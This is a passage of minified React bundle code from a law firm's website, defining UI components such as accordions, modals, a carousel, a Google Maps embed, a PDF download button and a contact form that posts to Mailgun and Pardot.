s={EXPANDING:"accordion__panel--expanding",EXPANDED:"accordion__panel--expanded",COLLAPSING:"accordion__panel--collapsing"},c=e=>{let{children:n=null,id:t=0,onExpand:l=()=>{},open:a=!1,title:o="",variant:c="default",dataChildIndex:d=null}=e,[u,v]=(0,r.useState)(a),[p,h]=(0,r.useState)(a?s.EXPANDED:"");return(0,i.jsxs)("div",{className:"accordion accordion--".concat(c," ").concat(u?"accordion--active":""),children:[(0,i.jsxs)("button",{type:"button",className:"accordion__button--toggle accordion__button--".concat(c),onClick:e=>{var n;return n=null==e?void 0:e.currentTarget,void(!u&&l&&l(n),requestAnimationFrame(()=>{h(u?s.COLLAPSING:s.EXPANDING),requestAnimationFrame(()=>{u||h(s.EXPANDED)})}),v(!u))},"aria-expanded":u,"aria-controls":t,children:[o&&(0,i.jsx)(na,{tag:"div",dangerouslySet:o,variant:"dangerously-set-container__rich-text-title"}),(0,i.jsx)("div",{className:"accordion__button--toggle__icon ".concat(u&&("default"===c||"chevron"===c||"tabs"===c)?"accordion__button--toggle__icon--active":""," ").concat("chevron"===c||"tabs"===c?"accordion__button--toggle__icon--chevron":""),children:"chevron"===c||"tabs"===c?u&&(0,i.jsx)(np,{name:"arrow-right"}):(0,i.jsx)(np,{name:u?"minus":"plus"})})]}),(0,i.jsx)("div",{className:"accordion__panel ".concat(p),id:t,"data-child-index":d,onTransitionEnd:function(){u||requestAnimationFrame(()=>h(""))},children:n&&(0,i.jsxs)("div",{className:"accordion__panel__content accordion__panel__content--".concat(c),children:[" ",n]})})]})};c.propTypes={children:o().node,id:o().oneOfType([o().string,o().number]),onExpand:o().func,open:o().bool,title:o().string,variant:o().string,dataChildIndex:o().number};var d=c;t(9444);let u=e=>{let{autoClose:n=!0,children:t=null,variant:l="default",collapseAfter:a=null,columns:o=null}=e,[s,c]=(0,r.useState)(null),d="accordions-".concat(Math.random()),u=[],v=e=>{s&&(null==s?void 0:s.getAttribute("aria-expanded"))==="true"&&s.click(),c(e)};for(let e=0;e<(null==t?void 0:t.length);e+=1){let i=t[e];u.push((0,r.cloneElement)(i,{variant:l,onExpand:n?v:()=>{}}))}let p=!!(a&&u.length>a),h=null,m=null;return p&&(h=u.slice(0,a),m=u.slice(a,u.length)),u.length>0?p?(0,i.jsx)("div",{id:d,className:"accordion-group accordion-group--".concat(l," ").concat(o?"":"accordion-group--columns"),style:{...o&&{gridTemplateColumns:"repeat(".concat(o,", 1fr)")}},children:(0,i.jsx)(e6,{content:[{components:{above:()=>h,below:()=>m}}]})}):(0,i.jsx)("div",{id:d,className:"accordion-group accordion-group--".concat(l," accordion-group--simple ").concat(1===o?"":"accordion-group--columns"),style:{...o&&{gridTemplateColumns:"repeat(".concat(o,", 1fr)")}},children:u}):null};u.propTypes={autoClose:o().bool,children:o().node,variant:o().string,collapseAfter:o().number,columns:o().number};var v=u,p=t(2524),h=t.n(p),m=t(6741),g=t(8654);t(3839),o().string,o().string,o().shape({name:o().string}),o().shape({endDate:o().string,startDate:o().string}),o().shape({url:o().string,alt:o().string,width:o().number,height:o().number}),o().string,o().string,o().string,o().string,o().arrayOf(o().shape({category:o().shape({icon:o().string,name:o().string}),body:o().string,buttonText:o().string,date:o().shape({endDate:o().string,startDate:o().string}),image:o().shape({alt:o().string,url:o().string}),subtitle:o().string,title:o().string,url:o().string})),o().shape({label:o().string,url:o().string,variant:o().string}),o().string,o().string,o().string,o().string;let _=e=>{let{id:n=0,transcriptUrl:t="",url:l=""}=e;return(0,i.jsxs)("audio",{controls:!0,children:[(0,i.jsx)("track",{kind:"captions",src:t,srcLang:"en"}),l&&(0,i.jsx)("source",{id:"audio-content-".concat(n),src:l,type:"audio/mpeg"}),(0,i.jsx)("div",{style:{height:"50px"}})]})};_.propTypes={id:o().number,transcriptUrl:o().string,url:o().string};var f=_,x=t(5096);t(7425);let b=e=>{let{children:n=null,footer:t=null,fullScreen:l=!1,modalId:a="modal-".concat(Date.now()),parentStateFunction:o=null,show:s=!1,trigger:c=null,variant:d="default"}=e,[u,v]=(0,r.useState)(!1),[p,m]=(0,r.useState)(!!o&&s),_=(0,r.useRef)(null),f=(0,r.useRef)(null),b=(0,r.useRef)(null),y=(0,r.useRef)(!1),j=e=>g.mZ.enforceFocus(e,null==_?void 0:_.current,null==b?void 0:b.current);(0,r.useEffect)(()=>{var e,n,t;return m(s),s?(y.current=!0,null==_||null===(e=_.current)||void 0===e||e.focus(),null===(n=document)||void 0===n||n.addEventListener("focus",j,!0),document.body&&(document.body.style.overflow="hidden"),document.body&&(document.body.style.paddingRight="15px")):(v(!1),document.body&&(document.body.style.overflow="unset"),document.body&&(document.body.style.paddingRight="0"),y.current&&(null==f||null===(t=f.current)||void 0===t||t.focus())),()=>{var e;null===(e=document)||void 0===e||e.removeEventListener("focus",j,!0),g.mZ.cleanPreviousFocusState()}},[s]);let w=()=>{if(p)v(!0),setTimeout(()=>{m(!1),o&&o(!1)},500);else{var e;v(!1),m(!0),null==_||null===(e=_.current)||void 0===e||e.focus(),o&&o(!0)}},N=()=>{w()};return(0,i.jsxs)(i.Fragment,{children:[c&&(0,i.jsx)("button",{type:"button",onClick:w,ref:f,children:c}),p&&(0,i.jsx)(x.Z,{children:(0,i.jsx)("div",{id:a,className:h()("base-modal-container",u?"base-modal-container--deactivated":"",l?"base-modal-container--full":"",{"base-modal-container--active":"location"!==d&&p,"base-modal-container--location-active":"location"===d&&!l&&p}),onClick:N,onKeyDown:e=>{"Escape"===e.key&&(e.preventDefault(),N())},role:"button","aria-label":"Close",tabIndex:-1,ref:_,children:(0,i.jsx)("div",{role:"dialog","aria-modal":"true","aria-live":"polite",children:(0,i.jsxs)("div",{role:"button",tabIndex:-1,className:h()("base-modal-container__content",{"base-modal-container__content--location":"location"===d}),onClick:e=>null==e?void 0:e.stopPropagation(),onKeyPress:e=>null==e?void 0:e.stopPropagation(),children:[n,(0,i.jsx)("div",{className:h()("base-modal-container__content__button-container",{"base-modal-container__content__button-container--no-border":l,"base-modal-container__content__button-container--location":"location"===d&&!l}),children:null!=t?t:(0,i.jsxs)("button",{type:"button",className:h()("base-modal-container__content__close-button",{"base-modal-container__content__close-button--location":"location"===d&&!l}),onKeyPress:w,onClick:w,ref:b,children:["Close",(0,i.jsx)("span",{className:"base-modal-container__content__close-button-icon",children:(0,i.jsx)(np,{name:"close",size:21})})]})})]})})})})]})};b.propTypes={children:o().node,footer:o().node,fullScreen:o().bool,modalId:o().string,parentStateFunction:o().func,show:o().bool,trigger:o().node,variant:o().string};var y=b;t(8535);let j=e=>{let{blurCallback:n=()=>{},focusCallback:t=()=>{},onClick:l=null,stretch:r=!1,text:a=null,variant:o="outline-primary",disabled:s}=e;return(0,i.jsx)("button",{className:h()("button",o,{stretch:r}),onBlur:()=>{null==n||n()},onFocus:()=>{null==t||t()},onClick:l,type:"button",disabled:s,children:a&&(0,i.jsx)("span",{className:"button__label",children:a})})};j.propTypes={blurCallback:o().func,focusCallback:o().func,onClick:o().func,stretch:o().bool,text:o().string,variant:o().string};var w=j,N=t(3467);t(2466);let k=e=>{let{active:n=!0,heading:t="",richSubheading:l=null,subheading:r=null}=e;return(0,i.jsxs)("div",{className:h()("slide",n&&"slide--active"),children:[t&&(0,i.jsx)("h5",{children:t}),r&&(0,i.jsx)("p",{children:r}),l&&l]})};k.propTypes={active:o().bool,heading:o().string,richSubheading:o().node,subheading:o().string};let T=e=>{let{isFullscreen:n}=e;return(0,i.jsx)("div",{className:h()("slider-break-container",n&&"slider-break-container--visible"),children:(0,i.jsx)("hr",{className:"slider-break-container__line"})})},S=e=>{let{children:n=null,isFullscreen:t=!1}=e,[l,a]=(0,r.useState)(0),o=(0,r.useRef)(null),{isMobileMin:s,isMobile:c,isTablet:d,isDesktop:u,isTabletMax:v}=eV(),p=()=>{var e,n;if(!o.current)return;let t=null===(n=o.current.innerSlider)||void 0===n?void 0:null===(e=n.list)||void 0===e?void 0:e.querySelectorAll(".slick-slide");t&&t.forEach(e=>{let n="true"===e.getAttribute("aria-hidden");e.querySelectorAll('a, button, input, select, textarea, [tabindex]:not([tabindex="-1"])').forEach(e=>{n?e.setAttribute("tabindex","-1"):e.removeAttribute("tabindex")})})},h=(0,r.useCallback)(()=>{var e,n,t;if(!o.current)return;let i=null===(t=o.current.innerSlider)||void 0===t?void 0:null===(n=t.list)||void 0===n?void 0:null===(e=n.parentElement)||void 0===e?void 0:e.querySelectorAll(".slick-dots li button");i&&i.forEach((e,n)=>{n===l?e.setAttribute("aria-current","page"):e.removeAttribute("aria-current")})},[l]);(0,r.useEffect)(()=>{let e=setTimeout(()=>{p(),h()},100);return()=>clearTimeout(e)},[l,h]);let m=e=>3>=r.Children.count(n)||l===e,g={accessibility:!0,arrows:!1,autoplay:!0,autoplaySpeed:6e3,beforeChange:(e,n)=>a(n),afterChange:p,centerMode:t,centerPadding:s||c?"60px":d||v?"190px":u?"180px":"60px",dots:!0,infinite:!0,slidesToShow:t?3>=r.Children.count(n)?r.Children.count(n):u||v?3:1:1,speed:600,focusOnSelect:!1,pauseOnFocus:!0,pauseOnHover:!0,appendDots:e=>{let t=r.Children.count(n);return(0,i.jsx)("ul",{children:e.map((e,n)=>{let i=e.props.children;return r.cloneElement(e,{key:n,children:r.cloneElement(i,{"aria-current":n===l?"true":"false","aria-label":"Slide ".concat(n+1," of ").concat(t)})})})})}};return n?(0,i.jsxs)("div",{className:"slider-container custom-slick",children:[(0,i.jsx)(T,{isFullscreen:t}),(0,i.jsx)(N.Z,{ref:o,...g,children:r.Children.map(n,(e,n)=>(0,r.cloneElement)(e,{active:m(n)}))}),(0,i.jsx)(T,{isFullscreen:t})]}):null};S.propTypes={children:o().arrayOf(o().node),isFullscreen:o().bool};var O=S;t(3810);let C=e=>{let{checked:n=!1,disabled:t=!1,label:l=null,name:r,onChange:a=()=>{},value:o=null}=e;return o&&l&&a?(0,i.jsxs)("label",{className:h()("custom-checkbox",{"custom-checkbox--disabled":t}),children:[(0,i.jsx)("input",{type:"checkbox",checked:n,disabled:t,id:o,name:r,onChange:a,value:o}),l]}):null};C.propTypes={checked:o().bool,disabled:o().bool,label:o().string,onChange:o().func,value:o().oneOfType([o().string,o().number])};var E=C;t(3766),o().node,o().number,o().arrayOf(o().node),t(141),o().string.isRequired,o().number;var I=t(3955),L=t(3176);t(522);let P=e=>{let{captchaErrorText:n="You have not solved the recaptcha challenge yet or session expired, try again.",captchaSiteKey:t=null,emailErrorText:l="Enter your email",mailgunContactFormFunctionEndpoint:a=null,pardotFormHandlerUrl:o="https://www2.mofo.com/l/323401/2025-11-05/c4w23",parentStateFunction:s=()=>{},subtitle:c=null,text:d=null,title:u=null}=e,[v,p]=(0,r.useState)(!0),h=(0,r.createRef)(),m=(0,r.createRef)(),{register:g,handleSubmit:_,formState:{errors:f,isSubmitting:x},setError:b}=(0,I.cI)();async function y(e){if(!e||!a)return{success:!0,skipped:!0};let n={method:"POST",redirect:"follow",body:JSON.stringify({formData:e})};try{let e=await fetch(a,n);if(!e.ok)throw Error("Mailgun submission failed: ".concat(e.status));return await e.text(),{success:!0,service:"mailgun"}}catch(e){return console.error("Mailgun submission error:",e),{success:!1,service:"mailgun",error:e}}}let j=()=>{document.getElementsByClassName("base-modal-container--full")[0].classList.add("base-modal-container--deactivated"),setTimeout(()=>{null==s||s(!1)},500)},w=async e=>{let n=window.location.href,t=[];if(a&&t.push(y(e)),o){let l={...e,...n&&{submissionUrl:n}};t.push(l&&o?new Promise(e=>{try{var n;let t=document.createElement("form");t.method="POST",t.action=o;let i=(null===(n=m.current)||void 0===n?void 0:n.name)||"pardot-form-iframe";t.target=i,t.style.display="none",Object.entries(l).forEach(e=>{let[n,l]=e;if("reply"!==n&&null!=l&&""!==l){let e=document.createElement("input");e.type="hidden",e.name=n,e.value=String(l),t.appendChild(e)}}),document.body.appendChild(t),t.submit(),setTimeout(()=>{t.parentNode&&document.body.removeChild(t),e({success:!0,service:"pardot"})},200)}catch(n){console.error("Pardot submission error:",n),e({success:!1,service:"pardot",error:n})}}):Promise.resolve({success:!0,skipped:!0}))}let l=(await Promise.all(t)).filter(e=>!e.success&&!e.skipped&&"pardot"!==e.service);if(l.length>0){let e=l.map(e=>e.service).join(", ");b("root",{type:"manual",message:"Submission to ".concat(e," failed. Please try again.")});return}j()};function N(){var e;p(null==h?void 0:null===(e=h.current)||void 0===e?void 0:e.getValue())}return(0,i.jsxs)("div",{className:"contact-form-container",children:[o&&(0,i.jsx)("iframe",{ref:m,name:"pardot-form-iframe",title:"Pardot Form Submission",style:{display:"none",width:0,height:0,border:"none"},"aria-hidden":"true"}),(u||c||d)&&(0,i.jsxs)("div",{className:"contact-form-container__text",children:[u&&(0,i.jsx)(es,{className:"contact-form-container__headline",tag:"h2",variant:"h1",children:u}),c&&(0,i.jsx)("div",{className:"contact-form-container__text__subhead",children:c}),d&&(0,i.jsx)("div",{className:"contact-form-container__text__text-content",dangerouslySetInnerHTML:{__html:d}})]}),(0,i.jsx)("div",{className:"contact-form-container__form",children:(0,i.jsxs)("form",{onSubmit:_(w),children:[(0,i.jsxs)("div",{className:"contact-form-container__form__row contact-form-container__form__row--split",children:[(0,i.jsxs)("div",{className:"contact-form-container__form__row__field contact-form-container__form__row__field--split",children:[(0,i.jsx)("label",{children:"First Name"}),(0,i.jsx)("input",{...g("firstName")})]}),(0,i.jsxs)("div",{className:"contact-form-container__form__row__field contact-form-container__form__row__field--split",children:[(0,i.jsx)("label",{children:"Last Name"}),(0,i.jsx)("input",{...g("lastName")})]}),(0,i.jsxs)("div",{className:"contact-form-container__form__row__field contact-form-container__form__row__field--split",children:[(0,i.jsx)("label",{children:"Email * (Required)"}),(0,i.jsx)("input",{type:"email","aria-required":"true",...g("email",{required:!0})}),f.email&&(0,i.jsx)("div",{className:"contact-form-container__form__row__field__error form-error-message",children:l})]}),(0,i.jsxs)("div",{className:"contact-form-container__form__row__field contact-form-container__form__row__field--split",children:[(0,i.jsx)("label",{children:"Company Name"}),(0,i.jsx)("input",{...g("companyName")})]})]}),(0,i.jsxs)("div",{className:"contact-form-container__form__row",children:[(0,i.jsxs)("div",{className:"contact-form-container__form__row__field",children:[(0,i.jsx)("label",{children:"Message * (Required)"}),(0,i.jsx)("textarea",{"aria-required":"true",...g("message",{required:!0})})]}),t&&(0,i.jsxs)("div",{className:"contact-form-container__form__row__field",children:[(0,i.jsx)("label",{children:"Enter CAPTCHA * (Required)"}),(0,i.jsxs)("div",{className:"contact-form-container__form__row__field__inline-wrapper",children:[(0,i.jsx)(L.Z,{ref:h,sitekey:t,onChange:()=>{N()}}),(0,i.jsx)("input",{type:"hidden",value:v,...g("captcha",{required:!0})}),!v&&(0,i.jsx)("div",{className:"contact-form-container__form__row__field__error contact-form-container__form__row__field__inline-wrapper__error form-error-message",children:n})]})]}),(0,i.jsxs)("div",{className:"contact-form-container__form__row__field contact-form-container__form__row__field--inline",children:[(0,i.jsx)("input",{type:"checkbox",...g("reply")}),(0,i.jsx)("label",{children:"I would like a reply"})]})]}),f.root&&(0,i.jsx)("div",{className:"contact-form-container__form__row",children:(0,i.jsx)("div",{className:"contact-form-container__form__row__field",children:(0,i.jsx)("div",{className:"contact-form-container__form__row__field__error form-error-message",children:f.root.message})})}),(0,i.jsx)("div",{className:"contact-form-container__form__row contact-form-container__form__row--center",children:(0,i.jsx)("button",{onClick:()=>{N()},type:"submit",disabled:x,children:x?"Sending...":"Send Message"})})]})})]})};P.propTypes={captchaErrorText:o().string,captchaSiteKey:o().string,emailErrorText:o().string,mailgunContactFormFunctionEndpoint:o().string,pardotFormHandlerUrl:o().string,parentStateFunction:o().func,subtitle:o().string,text:o().string,title:o().string};var M=P;t(6558),o().node,t(3866);let R=e=>{let{buttonVariant:n="outline-primary",heading:t=null,linkStyle:l=null,links:r=null,nowrap:a=!1,subheading:o=null}=e;return(0,i.jsxs)("div",{className:"content-feature-with-link",children:[t&&(0,i.jsx)("h3",{className:"content-feature-with-link__h3",children:t}),o&&(0,i.jsx)("div",{className:"content-feature-with-link__subheading",dangerouslySetInnerHTML:{__html:o}}),(null==r?void 0:r.length)>0&&r.map((e,t)=>(null==e?void 0:e.link)?(0,i.jsx)(ey,{buttonVariant:n,link:e.link,linkStyle:l,nowrap:a},t):null)]})};R.propTypes={buttonVariant:o().string,heading:o().string,linkStyle:o().string,links:o().arrayOf(o().shape({link:o().shape({hashUrl:o().string,target:o().string,title:o().string,url:o().string})})),nowrap:o().bool,subheading:o().string};var D=R;t(407);let A=e=>{let{label:n=null,name:t=null,onChange:l=()=>{},value:r=null,min:a,max:o}=e;return(0,i.jsxs)("span",{className:"date-picker",children:[(0,i.jsxs)("label",{htmlFor:"date-picker-".concat(t),children:[n,": "]}),(0,i.jsx)("input",{id:"date-picker-".concat(t),name:t,onChange:e=>null==l?void 0:l(e),type:"date",value:r,min:a,max:o})]})};A.propTypes={label:o().string,name:o().string,onChange:o().func,value:o().string};var U=A;t(4818);let F=e=>{let{isDownloading:n,text:t,showModal:l,setShowModal:r}=e;return(0,i.jsx)(y,{show:!!n&&l,parentStateFunction:n&&r,children:(0,i.jsx)("div",{className:"pdf-modal-content",children:(0,i.jsx)("p",{children:t})})})},q=e=>{let{url:n="",fileName:t="",icon:l={name:"",size:12},ariaLabel:a="Download PDF"}=e,[o,s]=(0,r.useState)(!1),c="https://impact.mofo.com/",d="";d=c.includes("localhost")?"http://localhost:8888/.netlify/functions/generate-pdf?url=https://mofo.com/".concat(n,"&fileName=").concat(t):"".concat(c,".netlify/functions/generate-pdf?url=").concat(c).concat(n,"&fileName=").concat(t);let u=async()=>{s(!0);try{let e=await fetch(d,{method:"POST",headers:{"Content-Type":"application/json"}});if(e.ok){console.log("response ok");let n=await e.blob(),l=window.URL.createObjectURL(n),i=document.createElement("a");i.href=l,i.download="".concat(t,".pdf"),document.body.appendChild(i),i.click(),document.body.removeChild(i),s(!1)}else s(!1),console.log("Error downloading PDF - response",e)}catch(e){s(!1),console.log("Error downloading PDF - error",e),console.error(e)}};return(0,i.jsx)("button",{onClick:u,type:"button",disabled:o,className:"".concat(l.name,"-icon"),"aria-label":a,children:o?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:"loader"}),(0,i.jsx)(F,{isDownloading:o,text:"Download in progress. Please wait...",showModal:o,setShowModal:s})]}):(0,i.jsx)(np,{...l,decorative:!0})})};q.propTypes={text:o().string,url:o().string,fileName:o().string,icon:o().shape({name:o().string,size:o().number}),ariaLabel:o().string,showModal:o().bool,setShowModal:o().func};var B=q;t(5778);let z=e=>{let{title:n,text:t,currentEmail:l="",showModal:r=!1,setShowModal:a=null,closeModal:o=null}=e;return(0,i.jsx)(y,{show:!!l&&r,parentStateFunction:a,footer:(0,i.jsx)(H,{currentEmail:l,closeModal:o}),children:(0,i.jsxs)("div",{className:"email-modal-content",children:[(0,i.jsx)(es,{tag:"h2",as:"h1",children:n}),(0,i.jsx)("div",{dangerouslySetInnerHTML:{__html:t}})]})})};z.propTypes={title:o().string.isRequired,text:o().string.isRequired,currentEmail:o().string,showModal:o().bool,setShowModal:o().func,closeModal:o().func};var Z=z;t(9719);let V=e=>{let{currentEmail:n="",closeModal:t=()=>{}}=e,l=e=>{var n;t(),(null===(n=window)||void 0===n?void 0:n.location)&&setTimeout(()=>{window.open("mailto:".concat(e))},250)};return(0,i.jsxs)("div",{className:"email-modal-footer",children:[(0,i.jsx)("button",{className:"email-modal-footer__button",type:"button",onClick:()=>l(n),children:"Accept"}),(0,i.jsx)("button",{className:"email-modal-footer__button",type:"button",onClick:()=>t(),children:"Reject"})]})};V.propTypes={currentEmail:o().string,closeModal:o().func};var H=V,K={mobile:"35.5em",tablet:"48.0625em","tablet-max":"62em",desktop:"75em"};t(2602),o().string.isRequired,o().bool,o().string,o().shape({mobile:o().number,desktop:o().number}),t(5388);let G=e=>{let{active:n=!1,handleToggleDropdown:t=()=>{},name:l=null}=e,r=(e,n)=>{if("Enter"===e.key)return null==n?void 0:n(e)};return t?(0,i.jsx)("div",{className:h()("filter-link",{"filter-link--active":n}),children:(0,i.jsxs)("div",{"aria-expanded":n,onClick:t,onKeyDown:e=>r(e,t),role:"button",tabIndex:0,type:"button",children:[l&&(0,i.jsxs)("span",{children:[l," "]}),(0,i.jsx)("span",{children:(0,i.jsx)(np,{name:n?"chevron-up":"chevron-down"})})]})}):null};G.propTypes={active:o().bool,handleToggleDropdown:o().func,name:o().string},t(8714);let W=r.memo(e=>{var n;let{backgroundImage:t,blurb:l,cta:a,title:o}=e,s=(0,r.useRef)(null),c=(0,r.useMemo)(()=>{let e=(null==o?void 0:o.replace(/<[^>]*>/g,""))||"this card";return"Learn more about ".concat(e)},[o]),d=(null==a?void 0:a.url)?{title:(null==a?void 0:a.text)||null,url:null==a?void 0:a.url,target:(null==a?void 0:a.target)||null}:null,{altText:u}=null!=t?t:{},v=()=>{var e;null===(e=s.current)||void 0===e||e.classList.add("flip-card-container--flipped")},p=()=>{var e;null===(e=s.current)||void 0===e||e.classList.remove("flip-card-container--flipped")},h=()=>{var e;null===(e=s.current)||void 0===e||e.classList.toggle("flip-card-container--flipped")};return(0,i.jsx)("div",{ref:s,className:"flip-card-container",onMouseEnter:v,onMouseLeave:p,onFocus:v,onBlur:p,tabIndex:0,role:"button","aria-label":c,onKeyDown:e=>{("Enter"===e.key||" "===e.key)&&(e.preventDefault(),h())},children:(0,i.jsxs)("div",{className:"flip-card-container__card",children:[(0,i.jsxs)("div",{className:"flip-card-container__front",children:[(0,i.jsx)("div",{className:"flip-card-container__gradient"}),o&&(0,i.jsx)("div",{className:"flip-card-container__text-container",children:(0,i.jsx)(na,{dangerouslySet:o,tag:"div"})}),t&&(0,i.jsx)("div",{className:"flip-card-container__image-container",children:(0,i.jsx)(ev,{altText:u,image:t,layout:"fill",objectFit:"cover"})})]}),(0,i.jsxs)("div",{className:"flip-card-container__back",children:[o&&(0,i.jsx)(na,{dangerouslySet:o,tag:"div"}),(0,i.jsxs)("div",{className:"flip-card-container__blurb-cta-container",children:[l&&(0,i.jsx)(na,{dangerouslySet:l,tag:"div"}),d&&(0,i.jsx)(ey,{link:d,linkStyle:"Button",classes:"outline-light-cyan-orange-hover",tabIndex:(null===(n=s.current)||void 0===n?void 0:n.classList.contains("flip-card-container--flipped"))?0:-1,children:d.title})]})]})]})})});W.defaultProps={backgroundImage:{},blurb:"",cta:{},title:""},W.propTypes={backgroundImage:o().shape({altText:o().string,height:o().number,url:o().string,width:o().number}),blurb:o().string,cta:o().shape({target:o().string,url:o().string,text:o().string}),title:o().string};var $=W;t(4732),o().number,o().arrayOf(o().shape({backgroundImage:o().shape({altText:o().string,height:o().number,url:o().string,width:o().number}),blurb:o().string,cta:o().shape({target:o().string,text:o().string,url:o().string}),title:o().string})),t(4608),o().instanceOf(Array),o().instanceOf(Array);var Q=t(2942);function Y(){return(Y=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var l in t)({}).hasOwnProperty.call(t,l)&&(e[l]=t[l])}return e}).apply(null,arguments)}t(914);var X=function(e){return r.createElement("svg",Y({viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",style:{fillRule:"evenodd",clipRule:"evenodd",strokeLinecap:"round",strokeLinejoin:"round",strokeMiterlimit:1.5}},e),r.createElement("path",{style:{fill:"none"},d:"M1376.61 0h91.865v91.865h-91.865z",transform:"matrix(.34834 0 0 .34834 -479.523 0)"}),r.createElement("path",{d:"M515.705 211.872c-.734-23.932-15.835-40.612-15.835-40.612h11.517v-11.016h8.685v11.016h11.517s-15.1 16.68-15.835 40.612h-.049Z",style:{fill:"#67bd4a",stroke:"#000",strokeWidth:2},transform:"matrix(.4902 0 0 .46052 -236.81 -69.684)"}))};let J=e=>{var n,t,l,i;let[a,o]=(0,r.useState)(),s=encodeURIComponent(null==e?void 0:null===(n=e.markerLocation)||void 0===n?void 0:n.address),c='<div style="line-height: 1.5em">\n    <div style="font-weight: 400">'.concat(null==e?void 0:null===(t=e.markerLocation)||void 0===t?void 0:t.city,"</div>\n    ").concat(null==e?void 0:null===(l=e.markerLocation)||void 0===l?void 0:l.address,'<br />\n    Get directions: <a style="text-decoration: none" href="').concat("https://www.google.com/maps/dir/?api=1&destination=".concat(s),'" target="_blank" rel="noopener noreferrer">To here</a> \xb7 <a style="text-decoration: none" href="').concat("https://www.google.com/maps/dir/?api=1&origin=".concat(s),'" target="_blank" rel="noopener noreferrer">From here</a></div>'),d=(null==e?void 0:null===(i=e.markerLocation)||void 0===i?void 0:i.address)?new window.google.maps.InfoWindow({content:s?c:e.markerLocation.city}):null;return(0,r.useEffect)(()=>{var n;return a||o(new window.google.maps.Marker({position:null==e?void 0:e.markerCenter,map:null==e?void 0:e.map})),a&&(null==e?void 0:null===(n=e.markerLocation)||void 0===n?void 0:n.address)&&a.addListener("click",()=>{null==d||d.open({anchor:a,map:null==e?void 0:e.map})}),()=>{a&&a.setMap(null)}},[a]),(0,r.useEffect)(()=>{a&&a.setOptions(e)},[a,e]),null},ee=(0,i.jsx)("div",{className:"google-map-fallback-container",children:"This map could not be properly loaded."}),en=e=>{let{address:n,city:t,latitude:l,longitude:a,zoom:o}=e,s=(0,r.useRef)(),[c,d]=(0,r.useState)(),[u,v]=(0,r.useState)(null),[p,h]=(0,r.useState)(null),m=async()=>{var e,t,l,i,r,a;let o;let s=new window.google.maps.Geocoder;return await s.geocode({address:n},e=>{o=e}),{lat:null==o?void 0:null===(l=o[0])||void 0===l?void 0:null===(t=l.geometry)||void 0===t?void 0:null===(e=t.location)||void 0===e?void 0:e.lat(),lng:null==o?void 0:null===(a=o[0])||void 0===a?void 0:null===(r=a.geometry)||void 0===r?void 0:null===(i=r.location)||void 0===i?void 0:i.lng()}},g=async()=>{if(l&&a)v({lat:"string"==typeof l?parseFloat(l):l,lng:"string"==typeof a?parseFloat(a):a});else try{let e=await m();v(e)}catch(e){console.error(e)}};return(0,r.useEffect)(()=>{g()},[]),(0,r.useEffect)(()=>{if((null==s?void 0:s.current)&&!c&&u){var e,n;d(new window.google.maps.Map(s.current,{center:u,zoom:o,disableDefaultUI:!0,zoomControl:!0,zoomControlOptions:{position:null===(n=window.google.maps)||void 0===n?void 0:null===(e=n.ControlPosition)||void 0===e?void 0:e.TOP_RIGHT}})),(null==X?void 0:X.src)&&h({url:null==X?void 0:X.src,scaledSize:new window.google.maps.Size(45,45)})}},[u,c,s]),(0,i.jsx)("div",{ref:s,className:"google-map",id:"map-".concat(Math.random()),children:u?(0,i.jsx)(J,{map:c,position:u,icon:p,markerCenter:u,markerLocation:{address:n,city:t}}):ee})},et=e=>{let{address:n=null,apiKey:t=null,city:l=null,latitude:a=null,longitude:o=null}=e,[s,c]=(0,r.useState)(!1);return(0,r.useEffect)(()=>(c(!0),()=>{c(!1)}),[s]),s?(0,i.jsx)(Q.Wrapper,{apiKey:t,render:e=>e===Q.Status.FAILURE?ee:"loading",children:(0,i.jsx)(en,{address:n,city:l,latitude:a,longitude:o,zoom:16})}):null};et.propTypes={address:o().string,apiKey:o().string,city:o().string,latitude:o().oneOfType([o().string,o().number]),longitude:o().oneOfType([o().string,o().number])};var el=et,ei=t(9097),er=t.n(ei),ea=t(5632);t(3834),o().shape({image:o().string,url:o().string}),o().shape({captchaErrorText:o().string,captchaSiteKey:o().string,emailErrorText:o().string,mailgunContactFormFunctionEndpoint:o().string,messageErrorText:o().string,subtitle:o().string,text:o().string,title:o().string}),o().bool,o().shape({label:o().string,socialIconLinks:o().arrayOf(o().shape({icon:o().string,link:o().shape({externalUrl:o().string,hashUrl:o().string,target:o().string})}))}),o().arrayOf(o().shape({label:o().string,url:o().string,subnavLinks:o().arrayOf(o().shape({url:o().string,label:o().string}))})),o().arrayOf(o().shape({label:o().string,url:o().string,subnavLinks:o().arrayOf(o().shape({url:o().string,label:o().string}))})),t(3557);let eo=e=>{let{children:n=null,className:t=null,id:l,dangerousHtml:r=null,tag:a="h1",variant:o=null}=e,s={h1:e=>{let{content:n,displayAs:r}=e;return(0,i.jsx)("h1",{id:l,className:h()(r,t),dangerouslySetInnerHTML:{__html:n}})},h2:e=>{let{content:n,displayAs:r}=e;return(0,i.jsx)("h2",{id:l,className:h()(r,t),dangerouslySetInnerHTML:{__html:n}})},h3:e=>{let{content:n,displayAs:r}=e;return(0,i.jsx)("h3",{id:l,className:h()(r,t),dangerouslySetInnerHTML:{__html:n}})},h4:e=>{let{content:n,displayAs:r}=e;return(0,i.jsx)("h4",{id:l,className:h()(r,t),dangerouslySetInnerHTML:{__html:n}})},h5:e=>{let{content:n,displayAs:r}=e;return(0,i.jsx)("h5",{id:l,className:h()(r,t),dangerouslySetInnerHTML:{__html:n}})},h6:e=>{let{content:n,displayAs:r}=e;return(0,i.jsx)("h6",{id:l,className:h()(r,t),dangerouslySetInnerHTML:{__html:n}})}};return s[a]?s[a]({content:r||n,displayAs:o}):null};eo.propTypes={children:o().node,className:o().string,dangerousHtml:o().string,tag:o().string,variant:o().string};var es=eo;t(4072),o().string,o().string,o().string;var ec=t(6577),ed=t.n(ec);let eu=e=>{let{altText:n="",image:t=null,layout:l="intrinsic",objectFit:r=null,priority:a=!1,fill:o=!1,sizes:s=null,style:c=null}=e,d={alt:n,src:null==t?void 0:t.url,priority:!0===a,placeholder:"blur",blurDataURL:"https://images.contentstack.io/v3/assets/blt5775cc69c999c255/blt9aee27259f4bbab9/mofo_share_image.jpg?format=auto&quality=60&width=300&height=300",unoptimized:null==t?void 0:t.unoptimized},u={};if(r&&(u.objectFit=r),c&&Object.assign(u,c),Object.keys(u).length>0&&(d.style=u),"fill"===l||o)d.fill=!0,s&&(d.sizes=s);else if("responsive"===l&&(null==t?void 